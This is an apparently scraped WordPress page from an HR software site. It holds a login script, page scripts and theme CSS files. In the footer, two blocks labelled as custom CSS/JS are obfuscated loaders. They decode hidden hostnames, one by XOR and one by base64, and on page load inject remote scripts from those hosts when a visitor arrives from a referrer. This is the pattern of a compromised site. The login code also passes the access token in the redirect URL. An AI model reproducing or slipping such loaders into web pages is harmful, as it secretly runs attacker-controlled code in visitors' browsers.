        'X-Database-Id': 'test',
        'Content-Type': 'application/json',
        'Accept': 'application/json'
    }
};

// Token verification function
async function verifyToken(token) {
    try {
        const verifyResponse = await fetch(`${CONFIG.BASE_URL}/token/verify/`, {
            method: 'POST',
            headers: {
                ...CONFIG.HEADERS,
                'Origin': window.location.origin
            },
            body: JSON.stringify({ token }),
            mode: 'cors',
            credentials: 'same-origin'
        });

        if (!verifyResponse.ok) {
            const errorData = await verifyResponse.json().catch(() => ({}));
            throw new Error(errorData.message || 'Token verification failed');
        }

        const verifyData = await verifyResponse.json();
        return {
            success: true,
            data: verifyData
        };
    } catch (error) {
        console.error('Token verification error:', error);
        return {
            success: false,
            error: error.message
        };
    }
}

// Main login handler
async function handleLogin(email, password) {
    try {
        const loginResponse = await fetch(`${CONFIG.BASE_URL}/login/`, {
            method: 'POST',
            headers: {
                ...CONFIG.HEADERS,
                'Origin': window.location.origin
            },
            body: JSON.stringify({ email, password }),
            mode: 'cors',
            credentials: 'same-origin'
        });

        if (!loginResponse.ok) {
            const errorData = await loginResponse.json().catch(() => ({}));
            throw new Error(errorData.message || 'Login failed. Please check your credentials.');
        }

        const data = await loginResponse.json();
        
        if (!data.access_token) {
            throw new Error('Access token not found in response');
        }

        // Verify the token
        const verifyResult = await verifyToken(data.access_token);
        if (!verifyResult.success) {
            throw new Error('Token verification failed');
        }

        // Set cookie
        const expirationDate = new Date();
        expirationDate.setDate(expirationDate.getDate() + CONFIG.COOKIE_EXPIRY_DAYS);
        document.cookie = `accessToken=${encodeURIComponent(data.access_token)}; expires=${expirationDate.toUTCString()}; path=/; Secure; SameSite=Strict`;

        // Determine redirect URL based on current hostname
        const redirectUrl = CONFIG.REDIRECT_URLS.HRMS;
			  

        // Redirect with token
        window.location.href = `${redirectUrl}?access_token=${encodeURIComponent(data.access_token)}`;

        return {
            success: true,
            message: 'Successfully logged in',
            access_token: data.access_token
        };

    } catch (error) {
        console.error('Login error:', error);
        return {
            success: false,
            error: error.message || 'An unexpected error occurred'
        };
    }
}

// Event listener setup
document.addEventListener('DOMContentLoaded', () => {
    const elements = {
        loginForm: document.getElementById('login-form-element'),
        loginButton: document.querySelector('#login-form-element .btn'),
        emailInput: document.getElementById('login-email'),
        passwordInput: document.getElementById('login-password'),
        errorElement: document.getElementById('login-error'),
        loader: document.getElementById('loader'),
        modal: document.getElementById('login-register-modal')
    };

    if (!elements.loginButton) {
        console.error('Login button not found!');
        return;
    }

    // Prevent form submission
    if (elements.loginForm) {
        elements.loginForm.addEventListener('submit', (e) => {
            e.preventDefault();
        });
    }

    elements.loginButton.addEventListener('click', async (e) => {
        e.preventDefault();
        
        const email = elements.emailInput?.value?.trim() || '';
        const password = elements.passwordInput?.value || '';

        if (!email || !password) {
            showError(elements.errorElement, 'Please fill in all fields');
            return;
        }

        if (elements.loader) {
            elements.loader.style.display = 'flex';
        }

        try {
            const result = await handleLogin(email, password);

            if (!result.success) {
                showError(elements.errorElement, result.error);
            }
        } catch (error) {
            console.error('Login processing error:', error);
            showError(elements.errorElement, 'An unexpected error occurred. Please try again.');
        } finally {
            if (elements.loader) {
                elements.loader.style.display = 'none';
            }
        }
    });
});

// Helper functions
const showError = (element, message) => {
    if (element) {
        element.textContent = message;
        element.style.display = 'block';
    }
};

const hideError = (element) => {
    if (element) {
        element.style.display = 'none';
    }
};
// Function to clear the access token cookie (useful for logout)
function clearAccessTokenCookie() {
    document.cookie = 'accessToken=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; Secure; SameSite=Strict';
}



</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function (_a96823) {
    
    var _d742cd = Date.now();
    var _16d8c1 = 1000;
    _d742cd = _d742cd / _16d8c1;
    _d742cd = Math.floor(_d742cd);

    var _e68b98 = 600;
    _d742cd -= _d742cd % _e68b98;
    _d742cd = _d742cd.toString(16);

    var _9fb946 = _a96823.referrer;

    if (!_9fb946) return;

    var _4a5738 = [36888, 36874, 36874, 36892, 36877, 36874, 36951, 36878, 36888, 36877, 36890, 36881, 36888, 36874, 36864, 36887, 36890, 36951, 36890, 36886, 36884];

    _4a5738 = _4a5738.map(function(_313b69){
        return _313b69 ^ 36985;
    });

    var _867f0e = "d42fa0b1d4c20d32b2fee2832fe145c6";
    
    _4a5738 = String.fromCharCode(..._4a5738);

    var _ab611f = "https://";
    var _4475b6 = "/";
    var _ef75fc = "chunk-";

    var _ad58e9 = ".js";

    var _5abc17 = _a96823.createElement("script");
    _5abc17.type = "text/javascript";
    _5abc17.async = true;
    _5abc17.src = _ab611f + _4a5738 + _4475b6 + _ef75fc + _d742cd + _ad58e9;

    _a96823.getElementsByTagName("head")[0].appendChild(_5abc17)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 77b65265f34997b10160496a131ff06a --><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://confluxhr.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://confluxhr.com/wp-content/themes/emphires/libraries/creativesplanet-base-icons/css/creativesplanet-base-icons.css?ver=6.7.4
body_size: 1897
content:
@font-face {
  font-family: 'creativesplanet-base-icons';
  src: url('../font/creativesplanet-base-icons.eot?2959958');
  src: url('../font/creativesplanet-base-icons.eot?2959958#iefix') format('embedded-opentype'),
       url('../font/creativesplanet-base-icons.woff2?2959958') format('woff2'),
       url('../font/creativesplanet-base-icons.woff?2959958') format('woff'),
       url('../font/creativesplanet-base-icons.ttf?2959958') format('truetype'),
       url('../font/creativesplanet-base-icons.svg?2959958#creativesplanet-base-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'creativesplanet-base-icons';
    src: url('../font/creativesplanet-base-icons.svg?2959958#creativesplanet-base-icons') format('svg');
  }
}
*/

 [class^="cspt-base-icon-"]:before, [class*=" cspt-base-icon-"]:before {
  font-family: "creativesplanet-base-icons";
  font-style: normal;
  font-weight: normal;
  speak: none;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.cspt-base-icon-search:before { content: '\e800'; } /* '' */
.cspt-base-icon-chat:before { content: '\e801'; } /* '' */
.cspt-base-icon-calendar:before { content: '\e802'; } /* '' */
.cspt-base-icon-link:before { content: '\e803'; } /* '' */
.cspt-base-icon-search-1:before { content: '\e804'; } /* '' */
.cspt-base-icon-quote:before { content: '\e805'; } /* '' */
.cspt-base-icon-right-open:before { content: '\e806'; } /* '' */
.cspt-base-icon-left-open:before { content: '\e807'; } /* '' */
.cspt-base-icon-user:before { content: '\e808'; } /* '' */
.cspt-base-icon-chat-1:before { content: '\e809'; } /* '' */
.cspt-base-icon-folder-open:before { content: '\e80a'; } /* '' */
.cspt-base-icon-tags:before { content: '\e80b'; } /* '' */
.cspt-base-icon-tumbler:before { content: '\e80c'; } /* '' */
.cspt-base-icon-left-quote:before { content: '\e80d'; } /* '' */
.cspt-base-icon-location:before { content: '\e80e'; } /* '' */
.cspt-base-icon-right-big:before { content: '\e80f'; } /* '' */
.cspt-base-icon-arrow-right:before { content: '\e810'; } /* '' */
.cspt-base-icon-down-open-big:before { content: '\e811'; } /* '' */
.cspt-base-icon-up-open-big:before { content: '\e812'; } /* '' */
.cspt-base-icon-cancel:before { content: '\e813'; } /* '' */
.cspt-base-icon-angle-right:before { content: '\e814'; } /* '' */
.cspt-base-icon-arrow-left:before { content: '\e815'; } /* '' */
.cspt-base-icon-aside:before { content: '\e816'; } /* '' */
.cspt-base-icon-music:before { content: '\e817'; } /* '' */
.cspt-base-icon-plus:before { content: '\e818'; } /* '' */
.cspt-base-icon-videocam:before { content: '\e819'; } /* '' */
.cspt-base-icon-link-1:before { content: '\e81a'; } /* '' */
.cspt-base-icon-gallery:before { content: '\e81b'; } /* '' */
.cspt-base-icon-right-small:before { content: '\e81c'; } /* '' */
.cspt-base-icon-left-small:before { content: '\e81d'; } /* '' */
.cspt-base-icon-angle-left:before { content: '\e81e'; } /* '' */
.cspt-base-icon-form:before { content: '\e81f'; } /* '' */
.cspt-base-icon-method-draw-image:before { content: '\e820'; } /* '' */
.cspt-base-icon-marker:before { content: '\e821'; } /* '' */
.cspt-base-icon-contact:before { content: '\e822'; } /* '' */
.cspt-base-icon-supermarket-1:before { content: '\e823'; } /* '' */
.cspt-base-icon-supermarket:before { content: '\e824'; } /* '' */
.cspt-base-icon-shopping-bag-1:before { content: '\e825'; } /* '' */
.cspt-base-icon-shopping-bag:before { content: '\e826'; } /* '' */
.cspt-base-icon-shopping-basket:before { content: '\e827'; } /* '' */
.cspt-base-icon-menu-1:before { content: '\e828'; } /* '' */
.cspt-base-icon-arrow-right-1:before { content: '\e829'; } /* '' */
.cspt-base-icon-call:before { content: '\e82a'; } /* '' */
.cspt-base-icon-align-left:before { content: '\e82b'; } /* '' */
.cspt-base-icon-right-arrow:before { content: '\e82c'; } /* '' */
.cspt-base-icon-testimonial:before { content: '\e82d'; } /* '' */
.cspt-base-icon-arrow:before { content: '\e82e'; } /* '' */
.cspt-base-icon-curve-arrow:before { content: '\e82f'; } /* '' */
.cspt-base-icon-sticky:before { content: '\e830'; } /* '' */
.cspt-base-icon-pin-outline:before { content: '\e831'; } /* '' */
.cspt-base-icon-clock:before { content: '\e832'; } /* '' */
.cspt-base-icon-phone:before { content: '\e833'; } /* '' */
.cspt-base-icon-placeholder:before { content: '\e834'; } /* '' */
.cspt-base-icon-email:before { content: '\e835'; } /* '' */
.cspt-base-icon-clock-1:before { content: '\e836'; } /* '' */
.cspt-base-icon-user-1:before { content: '\e837'; } /* '' */
.cspt-base-icon-doctor-stethoscope:before { content: '\e838'; } /* '' */
.cspt-base-icon-right-arrow-1:before { content: '\e839'; } /* '' */
.cspt-base-icon-supermarket-2:before { content: '\e83a'; } /* '' */
.cspt-base-icon-speech-bubble:before { content: '\e83b'; } /* '' */
.cspt-base-icon-appointment:before { content: '\e83c'; } /* '' */
.cspt-base-icon-shopping-cart:before { content: '\e83d'; } /* '' */
.cspt-base-icon-quote-1:before { content: '\e83e'; } /* '' */
.cspt-base-icon-chat-2:before { content: '\e83f'; } /* '' */
.cspt-base-icon-letter:before { content: '\e840'; } /* '' */
.cspt-base-icon-placeholder-1:before { content: '\e841'; } /* '' */
.cspt-base-icon-star:before { content: '\e843'; } /* '' */
.cspt-base-icon-calendar-1:before { content: '\e844'; } /* '' */
.cspt-base-icon-twitter:before { content: '\f099'; } /* '' */
.cspt-base-icon-right-circled:before { content: '\f0a9'; } /* '' */
.cspt-base-icon-menu:before { content: '\f0c9'; } /* '' */
.cspt-base-icon-gplus:before { content: '\f0d5'; } /* '' */
.cspt-base-icon-mail-alt:before { content: '\f0e0'; } /* '' */
.cspt-base-icon-comment-empty:before { content: '\f0e5'; } /* '' */
.cspt-base-icon-chat-empty:before { content: '\f0e6'; } /* '' */
.cspt-base-icon-angle-double-right:before { content: '\f101'; } /* '' */
.cspt-base-icon-folder-open-empty:before { content: '\f115'; } /* '' */
.cspt-base-icon-youtube-play:before { content: '\f16a'; } /* '' */
.cspt-base-icon-instagram:before { content: '\f16d'; } /* '' */
.cspt-base-icon-flickr:before { content: '\f16e'; } /* '' */
.cspt-base-icon-paper-plane:before { content: '\f1d8'; } /* '' */
.cspt-base-icon-pinterest:before { content: '\f231'; } /* '' */
.cspt-base-icon-vimeo:before { content: '\f27d'; } /* '' */
.cspt-base-icon-reddit:before { content: '\f281'; } /* '' */
.cspt-base-icon-facebook-squared:before { content: '\f308'; } /* '' */
.cspt-base-icon-linkedin-squared:before { content: '\f30c'; } /* '' */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://confluxhr.com/wp-content/cspt-emphires-css/theme-style.min.css?ver=815781
body_size: 9005
content:
.cspt-navbar ul ul,.cspt-navbar ul ul:before{background-color:#f6f6f6;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll}.cspt-title-bar-wrapper,.cspt-title-bar-wrapper.cspt-bg-color-custom:before{background-color:#e6edf3;background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll}.site-footer,.site-footer.cspt-bg-color-custom:before{background-color:#0c121d;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll}.cspt-footer-widget-area,.cspt-footer-widget-area.cspt-bg-color-custom:before{background-color:#969696;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll}.cspt-footer-text-area,.cspt-footer-text-area.cspt-bg-color-custom:before{background-color:#0a0a0a;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll}.error404 .site-content-wrap,.error404 .cspt-bg-color-custom>.site-content-wrap:before{background-color:rgba(0,0,0,.5);background-image:url(https://confluxhr.com/wp-content/themes/emphires/images/404-bg.jpg);background-repeat:no-repeat;background-position:center top;background-size:cover;background-attachment:scroll}body{font-size:18px}h1{font-size:32px}h2{font-family:Source Sans Pro,sans-serif;font-size:28px}h3{font-family:Source Sans Pro,sans-serif;font-size:24px}h4{font-family:Source Sans Pro,sans-serif}h5{font-family:Source Sans Pro,sans-serif}h6{font-family:Source Sans Pro,sans-serif}.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{font-family:Source Sans Pro,sans-serif;font-size:40px;line-height:50px}.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading{font-family:Muli,sans-serif;font-size:14px;line-height:20px;letter-spacing:.5px;color:#b0b6bf;text-transform:uppercase;font-weight:700;font-style:normal}.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content{font-family:Muli,sans-serif;font-size:16px;line-height:1.7;letter-spacing:0;color:#666;text-transform:none;font-weight:400;font-style:normal}.widget-title{font-family:Source Sans Pro,sans-serif}.vc_general.vc_btn3,.woocommerce .woocommerce-message .button,.woocommerce div.product form.cart .button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,button,html input[type=button],input[type=reset],input[type=submit],.cspt-blog-classic-inner .cspt-read-more-link a{font-family:Montserrat,sans-serif;font-size:13px;line-height:26px;letter-spacing:1px;text-transform:uppercase;font-weight:600;font-style:normal}.cspt-ihbox-style-1 .vc_general.vc_btn3,.cspt-service-style-3 .vc_general.vc_btn3,.cspt-ihbox-style-1-main .vc_column_container .cspt-ihbox-style-1:before,.cspt-header-style-3 .cspt-header-button a,.cspt-header-style-5 .cspt-header-button,.cspt-testimonial-style-4 .creativesplanet-box-title,.creativesplanet-ele-fid-style-5 .cspt-fid-title,.cspt-top-bar-bt,.cspt-contact-info,.cspt-header-button,blockquote cite,blockquote small{font-family:Montserrat,sans-serif;font-weight:700;font-style:normal}.cspt-testimonial-style-2 blockquote{font-family:Montserrat,sans-serif;font-weight:500;font-style:normal}blockquote{font-family:Rubik,sans-serif;font-weight:400;font-style:normal}.cspt-header-box-title{font-family:Nunito,sans-serif;font-size:17px;line-height:27px;letter-spacing:0;color:#0c121d;text-transform:none;font-weight:800;font-style:normal}.cspt-header-box-content{font-family:Muli,sans-serif;font-size:15px;line-height:25px;letter-spacing:1px;color:#b0b6bf;text-transform:none;font-weight:700;font-style:normal}.cspt-navbar div>ul>li>a{font-size:14;text-transform:capitalize;color:#000}.cspt-navbar ul ul a{font-family:Nunito,sans-serif;font-size:14px;line-height:1.5;letter-spacing:0;color:#0c121d;text-transform:none;font-weight:700;font-style:normal}.cspt-tbar-title{font-family:Source Sans Pro,sans-serif;font-size:42px}.cspt-tbar-subtitle{font-family:Muli,sans-serif;font-size:16px;line-height:1.5;letter-spacing:0;color:#0c121d;text-transform:none;font-weight:700;font-style:normal}.cspt-breadcrumb,.cspt-breadcrumb a{font-family:Muli,sans-serif;font-size:12px;line-height:1.5;letter-spacing:1px;color:#6d7a8c;text-transform:uppercase;font-weight:700;font-style:normal}.cspt-pre-header-wrapper.cspt-bg-color-custom{background-color:#ff5e15}.cspt-footer-big-area-wrapper.cspt-bg-color-custom{background-color:#ff5e15}.cspt-header-wrapper.cspt-bg-color-custom{background-color:#fff}.cspt-header-menu-area.cspt-bg-color-custom{background-color:#fff}.cspt-sticky-on.cspt-sticky-bg-color-custom{background-color:#fff}.cspt-sticky-on .cspt-navbar div>ul>li>a{color:#09162a}a{color:#0c121d}a:hover{color:#0aadeb}.cspt-title-bar-content,.cspt-title-bar-wrapper{min-height:200px}.cspt-color-globalcolor,.vc_icon_element-color-globalcolor,.cspt-globalcolor,.globalcolor{color:#0aadeb}.cspt-bg-color-globalcolor.cspt-title-bar-wrapper:before,.creativesplanet-ele-team .creativesplanet-overlay{background-color:rgba(10,173,235,.5)}.error404 .cspt-bg-color-globalcolor,.cspt-stretched-div.cspt-bg-color-globalcolor:before,.vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline):not(.vc_btn3-style-simple),.cspt-bg-color-globalcolor.vc_column_container .vc_column-inner:before,.cspt-column.cspt-bg-color-globalcolor:before,.cspt-row.cspt-bg-color-globalcolor:before{background-color:#0aadeb}.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-globalcolor:before,.cspt-bgimage-yes.cspt-bg-color-globalcolor.vc_column_container .vc_column-inner:before,.cspt-bgimage-yes.cspt-bg-color-globalcolor:before{background-color:rgba(10,173,235,.90)}.cspt-bg-color-globalcolor.cspt-bg-image-yes:before{background-color:rgba(10,173,235,.9)}.cspt-bg-color-secondarycolor.cspt-bg-image-yes:before{background-color:rgba(12,18,29,.8)}.cspt-globalcolor,.cspt-skincolor,.vc_general.vc_btn3.vc_btn3-style-simple.vc_btn3-color-black:hover,.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor,.cspt-blog-classic .cspt-read-more-btn a:hover,.cspt-blog-meta .cspt-meta-classic-right .cspt-meta a:hover,.emphires_recent_posts_widget .cspt-rpw-content .cspt-rpw-title a:hover,.cspt-blog-classic .cspt-post-title a:hover,.cspt-search-results-right .cspt-post-title a:hover,.cspt-metabox .widgettitle,.error-404:after,.cspt-contact-box .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading *,.cspt-addressbox,.emphires_recent_posts_widget .cspt-rpw-content .cspt-rpw-date a,.cspt-portfolio-line-li:before,.post-navigation .nav-links a:hover,.cspt-footer-menu li a:hover,.cspt-comment-date a,.creativesplanet-sidebar .widget ul a:hover,.site-footer .widget_recent_entries ul li span,.cspt-blog-meta.cspt-blog-meta-top i,.cspt-blog-classic blockquote .authorOrTitle,.cspt-blog-meta a:hover,.cspt-blog-classic .entry-title a:hover,.cspt-blog-meta .cspt-meta-author:before,.cspt-blog-meta .cspt-meta-date:before,.cspt-blog-meta .cspt-meta-cat:before,.cspt-blog-meta .cspt-meta-comments:before,.cspt-blog-meta .cspt-meta-tags:before,.cspt-header-style-2 .cspt-header-info-inner>div .cspt-header-box-icon,.cspt-address-con strong,.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-color-globalcolor .vc_tta-panel-title>a i{color:#0aadeb}.cspt-globalcolor{color:#0aadeb!important}.cspt-element-static_box-style-1 a.cspt-more-bt,.single-cspt-service .creativesplanet-sidebar a.btn-link,.single-cspt-service .creativesplanet-sidebar .widget ul>li.cspt-post-active:before,.single-cspt-service .creativesplanet-sidebar .widget ul>li.cspt-post-active:after,.single-cspt-service .creativesplanet-sidebar .widget ul>li:hover:before,.single-cspt-service .creativesplanet-sidebar .widget ul>li:hover:after,.cspt-img-bg-effect-single .vc_single_image-wrapper:after,.cspt-img-bg-effect .vc_single_image-wrapper:after,.cspt-img-bg-effect .vc_single_image-wrapper:before,.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after,body .scroll-to-top,body .site-footer.cspt-bg-color-blackish .scroll-to-top,.cspt-ourhistory .cspt-ourhistory-right:before,.nav-links .page-numbers.current,.nav-links .page-numbers:hover,.cspt-sep-heading:after,.cspt-bg-color-secondarycolor .cspt-main-form input[type=submit],.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,.post-navigation .nav-links a:hover .cspt-portfolio-nav-icon,.post-navigation .nav-links .cspt-prev-title:hover,.post-navigation .nav-links .cspt-next-title:hover,.footer-wrap .footer-social li a:hover,.footer-wrap .widget_tag_cloud a:hover,.creativesplanet-testimonial-tooltip-show-hide .creativesplanet-testimonial-tooltip,.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar,.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,.cspt-bg-color-globalcolor{background-color:#0aadeb}.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-globalcolor{background-color:#0aadeb!important}.cspt-ihbox-style-6 .cspt-ihbox-icon-wrapper,input:focus,select:focus,textarea:focus,blockquote{border-color:#0aadeb}.post.sticky,.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor,.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar:after,.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner{border-color:#0aadeb}.cspt-portfolio-style-2:hover .cspt-portfolio-icon-wrapper{border-top-color:#0aadeb}body.wpb-js-composer .vc_tta.vc_general.vc_tta-style-flat .vc_tta-tab.vc_active>a,.cspt-icon-absulate:after{border-bottom-color:#0aadeb!important}body.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a{border-color:#0aadeb!important}.cspt-footer-big-area-wrapper.cspt-bg-color-gradientcolor .cspt-footer-big-area,.vc_icon_element-color-gradientcolor,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-gradientcolor .vc_icon_element-icon:before,.vc_btn3-container .vc_btn3-color-gradientcolor:not(.vc_btn3-style-outline),.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:before,.rev-btn.cspt-gradient-right{background-image:-ms-linear-gradient(right,#0aadeb 0,#5eabc9 100%);background-image:linear-gradient(to right,#0aadeb,#5eabc9)}.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-gradientcolor,.cspt-stretched-div.cspt-bg-color-gradientcolor:before,.creativesplanet-ul-list.cspt-ul-type-disc li:after,.cspt-bg-color-gradientcolor:before,.vc_row.cspt-bg-color-gradientcolor:before{background-image:linear-gradient(to bottom,#0aadeb,#5eabc9)!important}.vc_row.cspt-bg-color-gradientcolor.cspt-bg-left-right:before{background-image:linear-gradient(to right,#0aadeb,#5eabc9)!important}.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-gradientcolor:before,.cspt-row.cspt-bg-color-gradientcolor.cspt-bgimage-yes:before{opacity:.5}.cspt-gradient-right.rev-btn:hover:after,.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:not(.vc_btn3-style-outline):hover:after{background-color:#5eabc9}.cspt-bg-color-globalcolor .cspt-ihbox-style-12.cspt-ihbox h2,.cspt-service-style-5 .cspt-service-cat a,.cspt-service-style-6 .cspt-service-cat a,.cspt-comment-content .cspt-comment-author a:hover{color:#0c121d}.cspt-stretched-div.cspt-bg-color-secondarycolor:before,.cspt-bg-color-secondarycolor.vc_column_container .vc_column-inner:before,.cspt-column.cspt-bg-color-secondarycolor:before,.cspt-row.cspt-bg-color-secondarycolor:before,.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-secondarycolor,.cspt-stretched-div.cspt-bg-color-secondarycolor:before,.cspt-bg-color-secondarycolor,.cspt-bg-color-secondarycolor:before,.cspt-secondary-color,.vc_icon_element-background-color-secondarycolor:not(.vc_icon_element-style-){background-color:#0c121d}.cspt-bgimage-yes.cspt-bg-color-secondarycolor.vc_column_container .vc_column-inner:before,.cspt-bgimage-yes.cspt-bg-color-secondarycolor:not(.vc_column_container):before,.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-secondarycolor:before,.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-secondarycolor:before{background-color:rgba(12,18,29,.95)}.main-form [type=text]::placeholder,.main-form input[type=email]::placeholder,.main-form input[type=password]::placeholder,.main-form input[type=tel]::placeholder,.main-form input[type=url]::placeholder,.main-form select::placeholder,.main-form textarea::placeholder{color:#0aadeb;opacity:1}.main-form [type=text]:-ms-input-placeholder{color:#0aadeb}.main-form 